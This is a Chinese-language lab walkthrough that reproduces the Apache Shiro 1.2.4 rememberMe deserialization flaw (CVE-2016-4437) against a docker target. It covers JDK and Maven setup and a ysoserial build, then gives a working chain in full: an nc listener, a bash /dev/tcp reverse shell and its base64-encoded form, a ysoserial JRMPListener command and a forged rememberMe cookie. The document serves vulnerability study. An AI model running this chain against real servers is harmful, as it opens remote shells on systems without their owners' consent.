Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)复现
环境搭建
docker pull medicean/vulapps:s_shiro_1
docker run -d -p 8080:8080 medicean/vulapps:s_shiro_1
# 访问 靶机IP:8080 出现如下图环境即可

Apache Shiro特征

Cookie中构造rememberMe,返回包会有rememberMe=deleteMe
apache-maven(mvn)安装
官网下载:http://maven.apache.org/download.cgi
参考文章:https://blog.csdn.net/youb11/article/details/46120041
注意文中apache版本为3.3.3,而官网最新版为3.6.3下载时注意版本号。同时注意最后一行JDK版本。
First, install a JDK.
# sudo apt-get install openjdk-8-jdk
We need Maven to build ODL. Install the most recent version of Maven
# sudo mkdir -p /usr/local/apache-maven
Download the maven source code
# wget https://mirrors.tuna.tsinghua.edu.cn/apache/maven/maven-3/3.6.3/binaries/apache-maven-3.6.3-bin.tar.gz
Now install maven
# sudo mv apache-maven-3.6.3-bin.tar.gz /usr/local/apache-maven
# sudo tar -xzvf /usr/local/apache-maven/apache-maven-3.6.3-bin.tar.gz -C /usr/local/apache-maven/
# sudo update-alternatives --install /usr/bin/mvn mvn /usr/local/apache-maven/apache-maven-3.6.3/bin/mvn 1
# sudo update-alternatives --config mvn
# sudo apt-get install vim
# vim ~/.bashrc
Add these to your ~/.bashrc
export M2_HOME=/usr/local/apache-maven/apache-maven-3.6.3
export MAVEN_OPTS="-Xms256m -Xmx512m" # Very important to put the "m" on the end
export JAVA_HOME=/usr/lib/jvm/java-8-openjdk-amd64 # This matches sudo update-alternatives --config java
(踩坑Orz)执行完mvn package -D skipTests 的报错信息:
[INFO] Changes detected - recompiling the module!
[INFO] Compiling 59 source files to /usr/local/ysoserial/target/classes
[WARNING] Unable to autodetect 'javac' path, using 'javac' from the environment.
[INFO] ------------------------------------------------------------------------
[INFO] BUILD FAILURE
[INFO] ------------------------------------------------------------------------
[INFO] Total time: 11:34 min
[INFO] Finished at: 2020-10-10T16:11:52+08:00
[INFO] ------------------------------------------------------------------------
[ERROR] Failed to execute goal org.apache.maven.plugins:maven-compiler-plugin:3.5.1:compile (default-compile) on project ysoserial: Compilation failure -> [Help 1]
[ERROR]
[ERROR] To see the full stack trace of the errors, re-run Maven with the -e switch.
[ERROR] Re-run Maven using the -X switch to enable full debug logging.
[ERROR]
[ERROR] For more information about the errors and possible solutions, please read the following articles:
[ERROR] [Help 1] http://cwiki.apache.org/confluence/display/MAVEN/MojoFailureException
可能是jdk版本问题
原有的kali的jdk是openjdk
使用oracle账号在官网下载JDK,我下载的是jdk-8u261-linux-x64.tar.gz
cd /usr/local
mkdir java
mv /root/桌面/jdk-8u261-linux-x64.tar.gz /usr/local/java/
tar -zxvf jdk-8u261-linux-x64.tar.gz
cd jdk-8u261
可以看到有如下目录
# root@kali:/usr/local/java/jdk-8u261# ls
# jdk1.8.0_261 jdk-# 8u261-linux-x64.tar.gz
将jdk1.8.0_261 移动到(不能cp)/opt目录下
mv jdk1.8.0_261 /opt/
设置环境变量
编辑.bashrc文件
vim ~/.bashrc
添加如下内容

# install JAVA JDK
export JAVA_HOME=/opt/jdk1.8.0_261
export CLASSPATH=.:${JAVA_HOME}/lib
export PATH=${JAVA_HOME}/bin:$PATH
加载环境变量
source ~/.bashrc

依次执行以下命令(注意版本)
update-alternatives --install /usr/bin/java java /opt/jdk1.8.0_261/bin/java 1
update-alternatives --install /usr/bin/javac javac /opt/jdk1.8.0_261/bin/javac 1
update-alternatives --set java /opt/jdk1.8.0_261/bin/java
update-alternatives --set javac /opt/jdk1.8.0_261/bin/javac
确认版本无误了之后重新mvn一遍
mvn package -D skipTests
如下图,应该是可以了。

生成的工具在target/目录ysoserial-0.0.6-SNAPSHOT-all.jar文件
漏洞复现

访问靶机中的环境,利用burpsuite抓包发到repeater模块

漏洞利用(反弹shell)
攻击机nc监听端口
nc -lvp 22222
反弹shell命令
bash -i >& /dev/tcp/192.168.124.141/22222 0>&1
加密payload
需要加密是因为通过Runtime.getRuntime().exec()执行命令的payload有时会因为payload中的管道符或重定向符并不会被正常解析导致执行了错误的payload。
网址:http://www.jackson-t.ca/runtime-exec-payloads.html

加密后payload
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEyNC4xNDEvMjIyMjIgMD4mMQ==}|{base64,-d}|{bash,-i}

通过ysoserial-0.0.6 ysoserial中的JRMP监听模块,监听 6666 端口并执行反弹shell命令
java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections4 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEyNC4xNDEvMjIyMjIgMD4mMQ==}|{base64,-d}|{bash,-i}'
使用脚本帮我们伪造cookie内容
python2 shiro.py 攻击者IP:攻击者监听的java端口

生成好的rememberMe字段值,替换bp中的rememberMe的字段值并重放包即可看到反弹回的shell
rememberMe=Kzbs0pSpSxmSLgAgPiIvFq7ntNSoNYXRT1T+Xaa7VeboWH82Qsv07K09H1lQUxoLWw66Gtt8cVCbcG7uq3lzEJnBuwv3LyzzqziufDwME4/1FMp2gi7lzWkfAWGpJKJ/zGnePFYQ84pk0pQVExdVuPmzjQme+Yra6wlmbZEiXuu9/+HrLWJGnDwCzTcoj1ChzG+D3ZRltS2jFGdLuHykNWgmDYP53w/f+2rqydZFaVAjnHVefQ6LYexckDQoCd2R8dZOjV4Qbbys69PZR++h16WOGLhOvDQy/5hGHtvfwaYm7/Sf+h7KuuZVHH+lbdyly8ZWELDdclhnJWu6XBoKYjJV3pX3Qci0oYTiKmBXsJOlMam43Zap0vPJR6I8OPnHra1J/q/J4TONTYU0UUpuHA==
Ubuntu切换dash为bash
ubuntu在6.10版本后默认的sh软链接就变成了dash了(所以在ubuntu搭建的漏洞环境可能默认情况下弹不了shell),而反弹shell一般用的是bash命令,我们改一下sh软链接的指向方便看结果
zzw@ubuntu:~/Desktop$ ls -l /bin/sh
lrwxrwxrwx 1 root root 4 Jul 22 18:42 /bin/sh -> dash
zzw@ubuntu:~/Desktop$ sudo dpkg-reconfigure dash
# 命令执行完后会弹框,选否即可
[sudo] password for zzw:
Removing 'diversion of /bin/sh to /bin/sh.distrib by dash'
Adding 'diversion of /bin/sh to /bin/sh.distrib by bash'
Removing 'diversion of /usr/share/man/man1/sh.1.gz to /usr/share/man/man1/sh.distrib.1.gz by dash'
Adding 'diversion of /usr/share/man/man1/sh.1.gz to /usr/share/man/man1/sh.distrib.1.gz by bash'
zzw@ubuntu:~/Desktop$ ll /bin/sh
lrwxrwxrwx 1 root root 4 Nov 22 22:44 /bin/sh -> bash*
zzw@ubuntu:~/Desktop$
# 当然也可以用sudo dpkg-reconfigure dash 改回去
反弹结果
ps:(vulhub的环境弹shell有问题,vulapps的可以成功复现)
参考文章
https://www.cnblogs.com/wwlww/p/8410174.html
https://www.cnblogs.com/panisme/p/12552838.html